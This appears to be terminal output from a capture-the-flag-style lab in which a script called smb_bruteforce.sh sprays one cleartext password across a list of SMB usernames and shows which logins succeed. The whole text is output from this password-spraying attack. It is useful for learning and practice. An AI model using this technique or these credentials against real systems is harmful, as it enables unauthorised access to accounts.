 # ./smb_bruteforce.sh
Trying username: Administrator with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: Administrator
Trying username: Guest with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: Guest
Trying username: krbtgt with password: Cicada$M6Corpb*@Lp#nZp!8
Login successful for user: krbtgt
Trying username: john.smoulder with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: john.smoulder
Trying username: sarah.dantelia with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: sarah.dantelia
Trying username: michael.wrightson with password: Cicada$M6Corpb*@Lp#nZp!8
Login successful for user: michael.wrightson
Trying username: david.orelious with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: david.orelious
Trying username: Dev with password: Cicada$M6Corpb*@Lp#nZp!8
Login successful for user: Dev
Trying username: emily.oscars with password: Cicada$M6Corpb*@Lp#nZp!8
session setup failed: NT_STATUS_LOGON_FAILURE
Login failed for user: emily.oscars